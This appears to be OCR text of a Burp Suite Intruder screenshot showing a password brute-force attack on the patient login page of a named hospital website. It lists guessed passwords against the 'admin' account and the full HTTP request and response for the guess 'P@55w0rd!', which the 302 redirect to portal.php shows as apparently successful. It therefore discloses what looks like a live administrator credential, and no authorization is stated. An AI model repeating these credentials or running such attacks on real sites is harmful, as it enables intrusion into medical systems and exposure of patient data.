 Attack Save 3. Intruder attack of https://medirozahospital.com
3. Intruder attack of https://medirozahospital.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Length Incorrect password
37 winter2016 200 437 2606 1
38 winter2015 200 455 2606 1
39 winter2014 200 453 2606 1
40 winter2013 200 448 2606 1
41 P@55w0rd 200 515 2606 1
42 P@ssw0rd! 200 450 2606 1
43 P@55w0rd! 302 455 335
44 sqlsqlsqlsql 200 449 2606 1
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://medirozahospital.com/patient/login.php
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Priority: u=0, i
2 Connection: keep-alive
3
4 username=admin&password=P@55w0rd!
Search 0 highlights Selection: 9 (0x9)
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Mon, 23 Nov 2026 15:17:04 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights
Inspector
Selection 9 (0x9)
Selected text
P@55w0rd!
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 10
inished